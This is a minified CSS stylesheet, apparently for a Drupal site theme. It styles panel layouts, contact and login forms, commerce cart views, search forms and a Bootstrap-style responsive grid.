.col-sm-2,.panels-flexible-row-inside .col-md-2,.panels-flexible-row-inside .col-lg-2,.panels-flexible-row-inside .col-xs-3,.panels-flexible-row-inside .col-sm-3,.panels-flexible-row-inside .col-md-3,.panels-flexible-row-inside .col-lg-3,.panels-flexible-row-inside .col-xs-4,.panels-flexible-row-inside .col-sm-4,.panels-flexible-row-inside .col-md-4,.panels-flexible-row-inside .col-lg-4,.panels-flexible-row-inside .col-xs-5,.panels-flexible-row-inside .col-sm-5,.panels-flexible-row-inside .col-md-5,.panels-flexible-row-inside .col-lg-5,.panels-flexible-row-inside .col-xs-6,.panels-flexible-row-inside .col-sm-6,.panels-flexible-row-inside .col-md-6,.panels-flexible-row-inside .col-lg-6,.panels-flexible-row-inside .col-xs-7,.panels-flexible-row-inside .col-sm-7,.panels-flexible-row-inside .col-md-7,.panels-flexible-row-inside .col-lg-7,.panels-flexible-row-inside .col-xs-8,.panels-flexible-row-inside .col-sm-8,.panels-flexible-row-inside .col-md-8,.panels-flexible-row-inside .col-lg-8,.panels-flexible-row-inside .col-xs-9,.panels-flexible-row-inside .col-sm-9,.panels-flexible-row-inside .col-md-9,.panels-flexible-row-inside .col-lg-9,.panels-flexible-row-inside .col-xs-10,.panels-flexible-row-inside .col-sm-10,.panels-flexible-row-inside .col-md-10,.panels-flexible-row-inside .col-lg-10,.panels-flexible-row-inside .col-xs-11,.panels-flexible-row-inside .col-sm-11,.panels-flexible-row-inside .col-md-11,.panels-flexible-row-inside .col-lg-11,.panels-flexible-row-inside .col-xs-12,.panels-flexible-row-inside .col-sm-12,.panels-flexible-row-inside .col-md-12,.panels-flexible-row-inside .col-lg-12{min-height:1px;padding-left:15px;padding-right:15px;position:relative;}.panel-flexible .panels-flexible-region-inside{padding-left:0 !important;padding-right:0 !important;}.main_menu a.active{color:#41bedd;}.sub_menu a.active{background-color:#f7f9f9;}.main_menu a.active:after{opacity:1;transition:opacity 0.1s ease 0s;}.color_grey a{color:#899096;}.font-italic a{font-style:italic;}.process-right > div:first-child{float:right !important;}.pane-contact h2.pane-title{font-size:36px;font-weight:300;color:#34383d;line-height:36px;margin-bottom:15px;text-align:center;}#contact-site-form .form-item{padding:0 5px;margin-bottom:10px;}#contact-site-form .form-item.form-item-name,#contact-site-form .form-item.form-item-mail{width:50%;float:left;}#contact-site-form .form-item > label{display:none;}#contact-site-form .form-item .form-text{background:#fff;width:100%;border-radius:4px;border:1px solid #e1e4e6;font-style:italic;height:40px;padding:5px 15px;}#contact-site-form #edit-message{height:160px;border-radius:4px 4px 0px 0px;}#contact-site-form #edit-actions{display:none;}#contact-site-form #edit-submit--2{min-width:120px;margin:5px;}#contact-site-form .resizable-textarea .grippie{border-radius:0 0 4px 4px;}.our-philosophy .row .m_xs_bottom_20{float:right;}.panels-flexible-row.section_offset.p_bottom_0{padding-bottom:0 !important;}.list-category-fullwidth a:last-child{margin-right:0;}.img-bestsellers{height:80px;max-width:80px;}.product_current_price s,.product_current_price div{display:inline;}.header_style_6 .main_menu > li > a,.header_style_3 .main_menu > li > a,.header_style_5 .main_menu > li > a{padding-bottom:16px;padding-top:15px;}.header_style_6 .main_menu > li > a:after,.header_style_3 .main_menu > li > a:after,.header_style_5 .main_menu > li > a:after{background:none;}.view-right .project_description{padding-left:10px;padding-right:10px;}.view-right figcaption h4{font-weight:400;font-size:18px;line-height:24.75px;}.row.bottom div.m_bottom_30{margin-bottom:0;}.view-categories .tabs_nav{padding:0 15px;}.doc .tabs{padding:15px 0;overflow:hidden;}.nav-tabs{}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{padding:10px 15px;display:block;overflow:hidden;border-left:1px solid #55c0db;border-top:1px solid #55c0db;border-bottom:1px solid #55c0db;color:#55c0db;}.nav-tabs > li:first-child > a{border-radius:4px 0 0 4px;}.nav-tabs > li:last-child > a{border-right:1px solid #55c0db;border-radius:0 4px 4px 0;}.nav-tabs > li.active > a,.nav-tabs > li > a:hover{background:#55c0db;color:#fff;}.flag-shop a{background:#a255c4;height:45px;padding:0 10px;border-radius:4px;display:inline-block;line-height:43px;border:1px solid #a255c4;color:#fff;white-space:nowrap;}.half_column .flag-shop a{height:40px;line-height:35px;background:#fff;color:#a255c4;}.flag-shop a.flag:hover{color:#a255c4;background:#fff;}.half_column .flag-shop a.flag:hover{color:#fff;background:#a255c4;}.flag-throbber{display:none !important;}.flag-message{background:none repeat scroll 0 0 transparent !important;}#user-register-form .description,#user-login .description,#user-pass .description,#newsletter-manage-subscriptions-form .description,#contact-personal-form .description{font-size:13px;color:#bdc3c7;font-style:italic;}#user-register-form .form-item,#user-login .form-item,#user-pass .form-item,#newsletter-manage-subscriptions-form .form-item,#contact-personal-form .form-item,.entity-commerce-order .field-item{margin-bottom:15px;}#user-register-form .form-text,#user-login .form-text,#user-pass .form-text,#newsletter-manage-subscriptions-form .form-text,#contact-personal-form .form-text{width:100%;border-radius:4px;}#user-register-form .form-submit,#user-login .form-submit,#user-pass .form-submit,#newsletter-manage-subscriptions-form .form-submit,#contact-personal-form .form-submit{padding:10px 15px;display:block;overflow:hidden;border:1px solid #55c0db;color:#55c0db;border-radius:4px;}#user-register-form .form-submit:hover,#user-login .form-submit:hover,#user-pass .form-submit:hover,#newsletter-manage-subscriptions-form .form-submit:hover,#contact-personal-form .form-submit:hover{background:#55c0db;color:#fff;}#newsletter-manage-subscriptions-form #edit-field-newsletter-list-und-1,#contact-personal-form #edit-copy{display:none;}#newsletter-manage-subscriptions-form .form-select{border:1px solid #e1e4e6;}.entity-commerce-order .views-field-commerce-total{text-align:right;}.magazine-slider-left{padding-right:0 !important;}.magazine-slider-right{padding-left:0 !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-first{padding-left:0 !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-last{padding-right:0 !important;}.stick-two-columns .panels-flexible-row-inside.container .panels-flexible-region.panels-flexible-region-first{padding-right:0 !important;}.stick-two-columns .panels-flexible-row-inside.container .panels-flexible-region.panels-flexible-region-last{padding-left:0 !important;}.mgz-proj-img-holder-sidebar{height:80px;}.color_purple a{color:#4e4ca0;}.color_grey a{color:#606366;}.product-block-images img{width:100%;}.manufacturer-link{cursor:pointer;}.img-mgz-top-sidebar{width:80px;max-height:80px;}.img-mgz-top-sidebar_2{width:120px;max-height:120px;}.title-mgz-top-sidebar,.stat-mgz-top-sidebar{max-height:36px;overflow:hidden;}.mgz-pro-image-holder{max-height:500px;overflow:hidden;}.mgz-pro-image{height:500px;max-width:none;width:auto !important;min-width:100%;}.mgz-pro-image.fullwidth{width:100% !important;height:auto;}.proj-img-holder-right-list{width:80px;height:80px;overflow:hidden;}.is-in-wishlist{color:#e74c3c;}.m_right_8{margin-right:8px;}.overflow-hidden{overflow:hidden;}.main_menu li.f_xs_none:last-child ul.sub_menu{right:0;}.list_view .incate-img-product img{max-width:270px;}.technology-link a{font-size:13px !important;}.left-view h3{font-size:30px;}.right-view .project_description{padding-left:10px;padding-right:10px;}.no-border{border:none;}.section-extended{padding-top:0 !important;}.page_title.extended{padding:30px 0;background:none repeat scroll 0 0 #f7f9f9;}.page_title.extended h1{color:#34383d;}.page_title.extended a,.page_title.extended a:hover,.page_title.extended i{color:#606366;}.page_title.extended a:hover{border-color:#606366;}.ls-nav-prev{z-index:10;left:5px;}.ls-nav-next{z-index:10;right:5px;}.home-service-item:hover .home-service-icon{background-color:#a255c4;color:#fff !important;}.home-service-item:hover a.n_sc_hover{color:#a255c4;}.color_button,#select_bg_color{}form.search_form{display:inline-block;vertical-align:middle;}.type_4 form.search_form,.type_2.type_3 form.search_form,.type_2.type_3 form.search_form .form-text{width:100%;}form.search_form .form-text{border-radius:4px;}form.search_form input.form-submit{display:none;}form.search-form input.form-submit{border:1px solid #55c0db;color:#55c0db;}.search-advanced .form-item{margin:5px 0;}#search-404 form.search_form,#search-404 form.search_form .form-text,.search-advanced .form-text{width:100%;}.search-advanced .form-checkbox{display:none;}#search-404 form.search_form{position:relative;}#search-404 form.search_form input.form-text{padding-right:100px;}#search-404 form.search_form input.form-submit{display:block;position:absolute;top:0;right:0;margin:0;}.project-images-section{text-align:center;}.fp_images{cursor:pointer;}.view-product-block .pagination li.page-numbers.next,.view-product-block .pagination li.page-numbers.prev{float:left;}.view-product-block .pagination li.page-numbers.last-number a{border-radius:0;border-right:none;}.view-product-block .pagination li.page-numbers.next a{border-radius:0 4px 4px 0;}.view-product-block .pagination li.page-numbers.prev a{border-radius:4px 0 0 4px;border-right:0;}.view-product-block .pagination li.page-numbers.next a,.view-product-block .pagination li.page-numbers.prev a{margin-right:0;padding:3px 15px 6px;}.view-product-block .pagination li.page-numbers.first-number a{border-radius:0;}img.extend{width:100%;}.img-holder-fullwidth{width:100% !important;}.img-holder-fullwidth img{width:100%;}.breaking-news-item{cursor:pointer;}.breaking-news-item:hover{color:#41bedd;}.breaking-news-button{cursor:pointer;}.breaking-news-button:hover{background-color:#41bedd;}#carousel_test .owl-prev,#carousel_test .owl-next{border:1px solid #d2d6d9;display:inline-block;font-size:13px;height:30px;line-height:24px;width:30px;border-radius:50%;padding:2px 11px;margin-right:10px;}@media only screen and (min-width:768px){.pro-image.text2{max-width:none;width:auto;}.pro-image.text2.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:194px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:194px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:142px;}.panels-flexible-region-first .pro-image.text2{height:142px;}.pro-image.text3{max-width:none;width:auto;}.pro-image.text3.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:124px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:124px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:89px;}.panels-flexible-region-last .pro-image.text3{height:89px;}.pro-image.text4{max-width:none;width:auto;height:89px;}.pro-image.text4.fullwidth{width:100%;height:auto;}.pro-image-holder.text4{max-height:89px;}.pro-image.home{max-width:none;width:auto;}.pro-image.home.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:172px;}.pro-image.portfolio{max-width:none;width:auto;}.pro-image.portfolio.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:236px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:236px;}.pro-image.agency-news{max-width:none;width:auto;}.pro-image.agency-news.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first .pro-image.agency-news{height:77px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:77px;}.pro-image.mag-carousel{max-width:none;width:auto;}.pro-image.mag-carousel.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:125px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:125px;}.pro-image.mag-web{max-width:none;width:auto;}.pro-image.mag-web.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first .pro-image.mag-web{height:92px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:92px;}.pro-image.shop{max-width:none;width:auto;}.pro-image.shop.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:128px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:128px;}.img-agency-featured{height:207px;width:100%;}}@media only screen and (min-width:991px){.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:261px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:261px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:192px;}.panels-flexible-region-first .pro-image.text2{height:192px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:169px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:169px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:122px;}.panels-flexible-region-last .pro-image.text3{height:122px;}.pro-image.text4{height:122px;}.pro-image-holder.text4{max-height:122px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:205px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:205px;}.panels-flexible-region-first .pro-image.agency-news{height:107px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:107px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:126px;}.panels-flexible-region-first .pro-image.mag-web{height:126px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:126px;}.img-agency-featured{height:196px;width:100%;}}@media only screen and (min-width:1200px){.pro-image{max-width:none;width:auto;}.pro-image.wtext4{height:150px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:317px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:317px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:233px;}.panels-flexible-region-first .pro-image.text2{height:233px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:206px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:206px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:150px;}.panels-flexible-region-last .pro-image.text3{height:150px;}.pro-image.text4{height:150px;}.pro-image-holder.text4{max-height:150px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:210px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:210px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:250px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:250px;}.panels-flexible-region-first .pro-image.agency-news{height:133px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:133px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:155px;}.panels-flexible-region-first .pro-image.mag-web{height:155px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:155px;}.img-agency-featured{height:227px;width:100%;}}@media only screen and (max-width:767px){.incate-img-product img,.special-product-image img{max-width:270px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-width:100%;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-width:100%;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-width:100%;}#views-form-commerce-cart-form-default .views-field-commerce-total,#edit-cart-contents .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-total{max-width:none;}#views-form-commerce-cart-form-default .views-field-edit-delete{max-width:none;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price,#edit-cart-contents .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-unit-price{max-width:none;}#views-form-commerce-cart-form-default .views-field.views-field-edit-quantity,#edit-cart-contents .views-field.views-field-quantity,#edit-checkout-review .view-commerce-cart-summary .views-field.views-field-quantity{max-width:none;}#views-form-commerce-cart-form-default .line-item-summary{max-width:none;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price{display:none;}#views-form-commerce-cart-form-default .delete-line-item{padding:4px 8px;font-size:13px;}#contact-site-form .form-item.form-item-name,#contact-site-form .form-item.form-item-mail{width:100%;float:none;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-first{padding-left:15px !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-last{padding-right:15px !important;}#video-bg{height:200%;width:100%;background-size:200% 100%;-moz-background-size:200% 100%;-webkit-background-size:200% 100%;}}@media screen and (max-width:991px){#views-form-commerce-cart-form-default th,#edit-cart-contents th,#edit-checkout-review .view-commerce-cart-summary th{padding:5px;}#views-form-commerce-cart-form-default td,#edit-cart-contents td,#edit-checkout-review .view-commerce-cart-summary td{padding:5px;}}@media screen and (max-width:767px){.pane-views-product-block-block-shop .fp_item,.pane-views-product-block-block-shop .fp_item div.relative{max-width:100%;}.t_align_r[role="search"]{text-align:center;}#search-block-form--2{width:100%;}}.logo_top_bar{float:left;padding-right:40px;}.logo_top_bar img{height:30px;}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:62.5%;-webkit-tap-highlight-color:transparent;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}figure{margin:0;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.container{margin-right:auto;margin-left:auto;}.row:after{content:"";display:block;width:100%;height:0;clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.row{margin-left:-15px;margin-right:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:0;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:0;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:0;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:0;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:0;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:0;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:23%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:0;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:0;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}
